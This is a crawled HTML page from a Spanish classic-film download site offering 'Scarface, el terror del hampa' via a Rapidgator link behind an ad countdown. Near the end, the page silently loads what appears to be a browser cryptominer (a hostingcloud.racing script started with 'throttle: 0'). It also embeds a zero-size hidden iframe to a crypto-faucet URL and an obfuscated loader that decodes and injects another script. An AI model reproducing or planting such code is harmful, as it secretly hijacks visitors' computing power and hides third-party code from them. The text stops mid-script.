

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/
body_size: 8818
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Scarface, el terror del hampa - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scarface, el terror del hampa - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-08-01T07:34:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/","url":"https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/","name":"Scarface, el terror del hampa - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2022-10-02T12:50:18+00:00","dateModified":"2024-08-01T07:34:03+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/scarface-el-terror-del-hampa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Scarface, el terror del hampa"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fscarface-el-terror-del-hampa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fscarface-el-terror-del-hampa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=111' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Scarface, el terror del hampa</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/8c30757cb53c96f9542c0a298cd6e09e"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/iz60.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz012345678930qwcjm7bvfsit1684rz9npy2ahgdokleu5x', b:'{"AZIb":"kkxoxd", "BVIb":"eukx55", "CXrr1":"9twc4", "DLtag":"g", "Emjk5":"", "XCge1s":"6.b16sc.q1i" , "Zt1":"616q3r7.tcz", "ZZ1":"6.77i16.qs19w" }', c:'{"Abkr221":"rq4b6z", "Bo9ssm":"//qwt.b16sc.q1i/366.vr"}', d:'{"Ag4":"01w2", "Bx1":"366ctwC7bsw", "Cky":"r4q", "Dmg":"q4c3zcEscictz"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 